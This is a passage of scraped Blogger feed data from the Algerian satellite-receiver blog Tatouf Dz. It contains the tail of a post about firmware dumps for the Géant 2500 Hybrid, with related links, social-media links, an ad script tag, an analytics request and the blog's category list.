target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/926358234157224319\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/12\/geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/926358234157224319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/926358234157224319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/12\/geant-2500-hybrid.html","title":"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=234925633&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tatoufdz.net%2F2021%2F12%2F2021-geant-2500-hd-hybrid.html&ul=en-us%40posix&dt=%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%87%D9%8A%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%AD%D8%AF%D9%8A%D8%AB%202021%20G%C3%A9ant%202500%20HD%20Hybrid%20-%20Tatouf%20Dz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=224242570&gjid=410483254&cid=1624479919.1769036252&tid=UA-123192257-1&_gid=1316906752.1769036252&_r=1&_slc=1&z=352085681
body_size: -450
content:
2,cG-HD1EDBZ192

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels
body_size: 19248
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026max-results=50\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026start-index=51\u0026max-results=50\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou 